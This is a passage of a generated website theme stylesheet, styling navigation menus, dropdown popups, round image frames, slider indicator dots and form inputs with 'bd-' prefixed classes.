  position: relative;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:link,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:visited {
  color: #555555;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:before,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:link:before,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:visited:before,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:after,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:link:after,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > a.active,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item).active > a {
  color: #269ccb;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #555555;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-icon-24:before {
  content: '\234';
}
.bd-icon-24:before {
  visibility: inherit;
}
.bd-menuoverlay-8 {
  background-color: rgba(0, 0, 0, 0.5);
}
.bd-menu-13-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-13-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-13-popup,
.bd-menu-13-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-13-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-13-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-13-popup,
.bd-sub-item > .bd-menu-13-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-13 .bd-menuitem-13:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-13 .bd-menuitem-13:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-13 .bd-menuitem-13:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-13 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  margin: 0px;
  border: 1px solid #cccccc;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-13 .bd-menuitem-13.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:link,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:before,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:link:before,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:visited:before,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:after,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:link:after,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > a.active,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item).active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-13 .bd-menuitem-13:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSE1lbnVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2UtcHJveHktSW1hZ2UtYTc0Mzc1YmYtMDAxNi0yZGQ5LTA5NDQtOWZkNWVlMTI2M2I0 {}
.bd-imagestyles-9 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  width: 100px;
  background-color: #dedede;
  border: 10px solid #f0f0f0;
  border-radius: 50%;
}
.bd-tagstyles.bd-custom-image.bd-imagestyles-9-mixin:not(.shape-only) img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  width: 100px;
  background-color: #dedede;
  border: 10px solid #f0f0f0;
  border-radius: 50%;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2UtcHJveHktSW1hZ2UtYTc0Mzc1YmYtMDAxNi0yZGQ5LTA5NDQtOWZkNWVlMTI2M2I0 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VNaXhpbg {}
img:not([class]),
.bd-imagestyles {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 10px;
}
.bd-tagstyles:not(.bd-custom-image):not(.shape-only) img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5kaWNhdG9ycw {}
.bd-indicators {
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
  margin: 10px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited {
  width: 12px;
  height: 12px;
  margin-right: 2px;
  margin-left: 2px;
  border: 1px solid #269ccb;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited:before {
  color: #dddddd;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > a:not(.active) {
  background-color: #87cde8;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > a:not(.active):before {
  color: #269ccb;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > a {
  background-color: #269ccb;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a.active:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > a:before {
  color: #777777;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited {
  width: 12px;
  height: 12px;
  margin-right: 2px;
  margin-left: 2px;
  border: 1px solid #269ccb;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited:before {
  color: #dddddd;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #87cde8;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #269ccb;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > .bd-grid-item > a {
  background-color: #269ccb;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a.active:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > .bd-grid-item > a:before {
  color: #777777;
}
.bd-indicators > li:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-indicators > li:not(.bd-mega-item) > a,
.bd-indicators > li:not(.bd-mega-item) > a:link,
.bd-indicators > li:not(.bd-mega-item) > a:visited {
  width: 12px;
  height: 12px;
  margin-right: 2px;
  margin-left: 2px;
  border: 1px solid #269ccb;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-indicators > li:not(.bd-mega-item) > a:before,
.bd-indicators > li:not(.bd-mega-item) > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > a:visited:before,
.bd-indicators > li:not(.bd-mega-item) > a:after,
.bd-indicators > li:not(.bd-mega-item) > a:link:after,
.bd-indicators > li:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-indicators > li:not(.bd-mega-item) > a:before,
.bd-indicators > li:not(.bd-mega-item) > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > a:visited:before {
  color: #dddddd;
}
.bd-indicators > li:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  background-color: #87cde8;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > a.hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:focus:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > a:not(.active):before {
  color: #269ccb;
}
.bd-indicators > li:not(.bd-mega-item) > a.active,
.bd-indicators > li:not(.bd-mega-item).active > a {
  background-color: #269ccb;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item) > a.active:before,
.bd-indicators > li:not(.bd-mega-item).active > a:before {
  color: #777777;
}
.bd-indicators > li:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited {
  width: 12px;
  height: 12px;
  margin-right: 2px;
  margin-left: 2px;
  border: 1px solid #269ccb;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  color: #dddddd;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #87cde8;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #269ccb;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-indicators > li:not(.bd-mega-item).active > .bd-grid-item > a {
  background-color: #269ccb;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a.active:before,
.bd-indicators > li:not(.bd-mega-item).active > .bd-grid-item > a:before {
  color: #777777;
}
.bd-indicators > li {
  display: inline-block;
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5kaWNhdG9ycw {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW5wdXRNaXhpbg {}
input[type="text"]:not([class]),
input[type="password"]:not([class]),
input[type="datetime"]:not([class]),
input[type="datetime-local"]:not([class]),
input[type="date"]:not([class]),
input[type="month"]:not([class]),
input[type="time"]:not([class]),
input[type="week"]:not([class]),
input[type="number"]:not([class]),
input[type="email"]:not([class]),
input[type="url"]:not([class]),
input[type="search"]:not([class]),
input[type="tel"]:not([class]),
input[type="color"]:not([class]),
textarea:not([class]),
select:not([class]),
.bd-form-input {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
.bd-tagstyles:not(.bd-custom-inputs) input[type="text"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="password"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="datetime"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="datetime-local"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="date"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="month"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="time"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="week"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="number"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="email"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="url"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="search"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="tel"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="color"],
.bd-tagstyles:not(.bd-custom-inputs) textarea,
.bd-tagstyles:not(.bd-custom-inputs) select,
.bd-tagstyles:not(.bd-custom-inputs) .bd-form-input {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
input[type="text"].bd-bootstrapinput.form-control,
input[type="password"].bd-bootstrapinput.form-control,
input[type="datetime"].bd-bootstrapinput.form-control,
input[type="datetime-local"].bd-bootstrapinput.form-control,
input[type="date"].bd-bootstrapinput.form-control,
input[type="month"].bd-bootstrapinput.form-control,
input[type="time"].bd-bootstrapinput.form-control,
input[type="week"].bd-bootstrapinput.form-control,
input[type="number"].bd-bootstrapinput.form-control,
input[type="email"].bd-bootstrapinput.form-control,
input[type="url"].bd-bootstrapinput.form-control,
input[type="search"].bd-bootstrapinput.form-control,
input[type="tel"].bd-bootstrapinput.form-control,
input[type="color"].bd-bootstrapinput.form-control,
